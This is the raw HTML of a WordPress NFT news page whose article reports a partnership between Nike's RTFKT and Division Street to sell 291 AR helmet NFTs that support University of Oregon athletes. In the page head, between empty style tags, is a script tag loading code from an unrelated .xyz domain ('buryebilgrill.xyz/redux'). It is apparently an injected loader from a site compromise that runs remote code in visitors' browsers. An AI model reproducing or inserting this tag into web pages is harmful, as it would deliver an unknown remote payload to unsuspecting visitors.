	<meta property="og:image:height" content="330" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="darnell" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="darnell" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/#article","isPartOf":{"@id":"https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/"},"author":{"name":"darnell","@id":"https://nftcrypto.io/#/schema/person/1f00bf08ccdea5f2a55d971ec7ed8019"},"headline":"RTFKT Partners With Division Street to Launch AR Helmet NFTs","datePublished":"2022-12-22T15:43:12+00:00","dateModified":"2022-12-27T00:29:51+00:00","mainEntityOfPage":{"@id":"https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/"},"wordCount":482,"commentCount":0,"publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"image":{"@id":"https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_32_54-Window.png","articleSection":["NFT Topics"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/#respond"]}]},{"@type":"WebPage","@id":"https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/","url":"https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/","name":"RTFKT Partners With Division Street to Launch AR Helmet NFTs","isPartOf":{"@id":"https://nftcrypto.io/#website"},"primaryImageOfPage":{"@id":"https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/#primaryimage"},"image":{"@id":"https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_32_54-Window.png","datePublished":"2022-12-22T15:43:12+00:00","dateModified":"2022-12-27T00:29:51+00:00","description":"Top sports apparel brand Nike’s RTFKT has partnered with Division Street, to launch a limited-edition NFT collection of AR helmets. Learn more, here.","breadcrumb":{"@id":"https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/#primaryimage","url":"https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_32_54-Window.png","contentUrl":"https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_32_54-Window.png","width":624,"height":330,"caption":"AR Helmet NFT"},{"@type":"BreadcrumbList","@id":"https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nftcrypto.io/"},{"@type":"ListItem","position":2,"name":"NFT Signals Blog","item":"https://nftcrypto.io/blog/"},{"@type":"ListItem","position":3,"name":"RTFKT Partners With Division Street to Launch AR Helmet NFTs"}]},{"@type":"WebSite","@id":"https://nftcrypto.io/#website","url":"https://nftcrypto.io/","name":"Nftcrypto.io","description":"","publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nftcrypto.io/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","width":880,"height":520,"caption":"admin"},"logo":{"@id":"https://nftcrypto.io/#/schema/person/image/"}},{"@type":"Person","@id":"https://nftcrypto.io/#/schema/person/1f00bf08ccdea5f2a55d971ec7ed8019","name":"darnell","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g","caption":"darnell"},"url":"https://nftcrypto.io/author/darnell/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//nftcrypto.io' />
<link rel="alternate" type="application/rss+xml" title="Nftcrypto.io &raquo; RTFKT Partners With Division Street to Launch AR Helmet NFTs Comments Feed" href="https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/feed/" />
<style id='wp-emoji-styles-inline-css'></style>

<style id='classic-theme-styles-inline-css'></style>
<style id='global-styles-inline-css'></style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'></style>











<style id='woocommerce-inline-inline-css'></style>

<style id='ez-toc-inline-css'></style>




<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/display-whop-plans/public/js/display-whop-plans-public.js?ver=1718779958" id="display-whop-plans-js"></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"3583c6183c"};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/inc/thumbs-rating/js/general.js?ver=1718779958" id="thumbs_rating_scripts-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nftcrypto.io\/cart\/","is_cart":"","cart_redirect_after_add":"yes","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/js/fin-mega-menu-scripts.min.js?ver=2.0.34" id="fin-mega-menu-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nftcrypto.io/wp-json/" /><link rel="alternate" type="application/json" href="https://nftcrypto.io/wp-json/wp/v2/posts/20698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nftcrypto.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 8.9.3" />
<link rel='shortlink' href='https://nftcrypto.io/?p=20698' />
<link rel="alternate" type="application/json+oembed" href="https://nftcrypto.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftcrypto.io%2Frtfkt-partners-with-division-street-to-launch-ar-helmet-nfts%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nftcrypto.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftcrypto.io%2Frtfkt-partners-with-division-street-to-launch-ar-helmet-nfts%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNG963');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="9JRm8I3U-Ozi9amiNlRFLWzGgPzXXN_nMMaHdezL254" />
<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["nft-topics"],"pagePostAuthor":"darnell"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNT9M64');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="32x32" />
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
<meta name="msapplication-TileImage" content="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  </head>

  <body class="post-template-default single single-post postid-20698 single-format-standard wp-custom-logo wp-embed-responsive theme-sage-nftcrypto woocommerce-no-js rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts elementor-default elementor-kit-23593">
    
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNT9M64" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
    <div id="app">
      


<header class="header">
	<div  id="wrapper-navbar" class="insidebitcoinsMegaNav" >
		<div class="container" class="insidebitcoinsMegaNav" >
			<div class="row align-items-center header-inner-row">
				<div class="col-2 col-lg-2 col-md-2 pr-0 no-gutters header-left">
				  <a href="https://nftcrypto.io"><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif" alt="Nftcrypto.io"></a>				</div>
				
				<div class="col-10 col-lg-10 col-md-10 header-right main-nav-col d-none d-lg-block">
					<div class="header-right-inner d-flex align-items-center justify-content-end">
						<nav class="nav-primary main-nav nav d-none d-lg-inline">
							<ul id="menu-top-menu" class="nav-list c-megaMenu"><li class="c-megaMenu--menu-item " id="menu-1"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/">Home</a></li><li class="c-megaMenu--menu-item " id="menu-2"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/about-us/">About Us</a></li><li class="c-megaMenu--menu-item " id="menu-3"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/pricing/">Pricing</a></li><li class="c-megaMenu--menu-item " id="menu-4"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/blog/">Blog</a></li><li class="c-megaMenu--menu-item " id="menu-5"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li><li class="c-megaMenu--menu-item " id="menu-6"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/educational/">Educational</a></li><li class="c-megaMenu--menu-item js-has-mega-menu" id="menu-7"><a class="link-a-has-mega-menu" href="#">NFT guides</a><ul class="js-sub-menu c-megaMenu--sub-menu"><div class="container">
        <div class="row"><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Buy NFTs</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" class="">Best NFTs to Buy</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-projects/" class="">Best NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" class="">Best Upcoming NFT Drops</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cardano-nft-projects/" class="">Cardano NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-presales/" class="">NFT Presales</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" class="">NFT Signals</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-stocks/" class="">NFT Stocks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/metaverse-projects/" class="">Top Metaverse Projects</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" class="">Top NFT Artists to follow</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Essential Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-marketplace/" class="">Best NFT Marketplaces</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cheapest-nft-projects/" class="">Cheapest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/coolest-nft-projects/" class="">Coolest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" class="">Are NFTs a good investment</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/beginners-guide-to-nft-signals/" class="">Beginners Guide to NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-apps/" class="">Best NFT Apps</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" class="">How to Avoid NFT scams</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-sell-nft/" class="">How to Make & Sell NFTs</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" class="">Most Expensive NFTs</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Advanced Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-wallets/" class="">Best NFT Wallets</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-start-an-nft-project/" class="">How to Create NFT Art</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/celebrity-nft/" class="">Celebs investing in NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" class="">Environmental effect of NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-flip-nfts/" class="">How to Flip NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/making-a-profit-from-nfts/" class="">Making Money With NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-games/" class="">NFT Games</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-royalties-and-copyright/" class="">NFT Royalties & Copyright</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-taxes/" class="">NFT Taxes</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/nft-trading-card-games/" class="">NFT Trading Card Games</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">NFT Collections</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" class="">Bored Apes</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-c-charge-tokens/" class="">C+Charge</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cryptopunk-nfts/" class="">CryptoPunks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-fight-out-crypto-token/" class="">Fight Out</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/koda-nfts/" class="">Kodas</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" class="">Love Hate Inu</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/lucky-block-nft/" class="">Lucky Block</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-robotera-crypto-tokens/" class="">RobotEra Token</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/super-doge-games/" class="">Super Doge</a></li></ul></li></div><div class="row"></div></ul></li></ul>						</nav><!--/.nav-->
						
						<div class="header-social-icon">
							 						</div>
						
					</div>
				</div>
		  
				<nav class="navbar navbar-light bg-light pr-0 pl-0 d-block d-lg-none">
					<div class="megaMenu--mobile-header align-items-center">
						<button class="navbar-toggler" type="button" id="navbar-toggler">
							<span class="navbar-toggler-icon down">
							   <img width="20" height="20" class="toggler-bars-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/menu-icon.svg" alt="">
							   <img width="24" height="24" class="toggler-close-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg"><noscript><img width="24" height="24" class="toggler-close-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg" alt=""></noscript>
							</span>
						</button>
						<div id="navbarNavDropdown">
							
<!--<ul class="navbar-nav">-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--    <li class="nav-item">-->
<!--        <a class="nav-link" href="#">Pricing</a>-->
<!--    </li>-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--</ul>-->


<ul class="navbar-nav">

                    <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/">
                        Home                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/about-us/">
                        About Us                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/pricing/">
                        Pricing                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/blog/">
                        Blog                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/nft-uk-nft-crypto/">
                        Press                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/educational/">
                        Educational                    </a>
                </li>
                            <li class="nav-item dropdown mobileMegaMenuDropdown">
                    <a class="nav-link" href="#">NFT guides</a>
                    <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLink" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
                        <i class="fa fa-chevron-down"></i>
                    </a>
                    <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                    
                        <div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Buy NFTs</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" >Best NFTs to Buy</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-projects/" >Best NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" >Best Upcoming NFT Drops</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cardano-nft-projects/" >Cardano NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-presales/" >NFT Presales</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" >NFT Signals</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-stocks/" >NFT Stocks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/metaverse-projects/" >Top Metaverse Projects</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" >Top NFT Artists to follow</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Essential Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-marketplace/" >Best NFT Marketplaces</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cheapest-nft-projects/" >Cheapest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/coolest-nft-projects/" >Coolest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" >Are NFTs a good investment</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/beginners-guide-to-nft-signals/" >Beginners Guide to NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-apps/" >Best NFT Apps</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" >How to Avoid NFT scams</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-sell-nft/" >How to Make & Sell NFTs</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" >Most Expensive NFTs</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Advanced Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-wallets/" >Best NFT Wallets</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-start-an-nft-project/" >How to Create NFT Art</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/celebrity-nft/" >Celebs investing in NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" >Environmental effect of NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-flip-nfts/" >How to Flip NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/making-a-profit-from-nfts/" >Making Money With NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-games/" >NFT Games</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-royalties-and-copyright/" >NFT Royalties & Copyright</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/nft-taxes/" >NFT Taxes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-card-games/" >NFT Trading Card Games</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">NFT Collections</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" >Bored Apes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-c-charge-tokens/" >C+Charge</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cryptopunk-nfts/" >CryptoPunks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-fight-out-crypto-token/" >Fight Out</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/koda-nfts/" >Kodas</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" >Love Hate Inu</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/lucky-block-nft/" >Lucky Block</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-robotera-crypto-tokens/" >RobotEra Token</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/super-doge-games/" >Super Doge</a>        </div>
        </div><div class="item-submenu last">&nbsp;</div>                    </div>
                </li>
              
</ul>
<!-- Country Dropdown -->
<div class="fin-country-dropdown">
    <div class="dropdown">
            </div>
</div>						</div>
						<div class="header-social-icon">
							 						</div>
					</div><!--/.megaMenu--mobile-header-->
				</nav>
				
			</div>
		</div>
	</div>
</header>





<!--
<script>
jQuery(document).ready(function(){
  //jQuery(".memu-button").click(function(){
 //   jQuery(".menu").slideToggle();
  //});

jQuery(".menu-item-has-children").each(function() {
  jQuery(this).children( "a" ).after( "<span></span>" );
});

jQuery(".header .menu-item-has-children span").click(function(){
jQuery(this).next(".sub-menu").slideToggle();

});   
});

</script>-->
  <main class="main">
           <section class="news-single-block">
 <div class="container">
<article class="post-20698 post type-post status-publish format-standard has-post-thumbnail hentry category-nft-topics">
  <header>
    <h1 class="entry-title">
      RTFKT Partners With Division Street to Launch AR Helmet NFTs
    </h1>

    <!--time class="updated" datetime="2022-12-22T15:43:12+00:00">
  December 22, 2022
</time-->
  </header>

  <div class="entry-content">
    
<div class="wp-block-image"><figure class="aligncenter size-full"><img fetchpriority="high" fetchpriority="high" decoding="async" width="624" height="330" src="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_32_54-Window.png" alt="" class="wp-image-20700" srcset="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_32_54-Window.png 624w, https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_32_54-Window-300x159.png 300w, https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_32_54-Window-600x317.png 600w" sizes="(max-width: 624px) 100vw, 624px" /><figcaption>Image: luckytrader.com</figcaption></figure></div>



<p>Top sports apparel brand Nike’s RTFKT has partnered with Ducks of a Feather, Division Street’s Oregon-based brand, to launch a limited-edition NFT collection of AR helmets.</p>



<p>The mission of the project is to support University of Oregon students who take part in athletics. To help the athletes to commercialize their Image, Name, and Likeness (NIL), the two firms in the partnership created 291 digital collectible AR helmets.</p>



<p>Division Street plans to use proceeds from the sale of the NFTs to boost its mission of supporting the student-athletes at the university.</p>



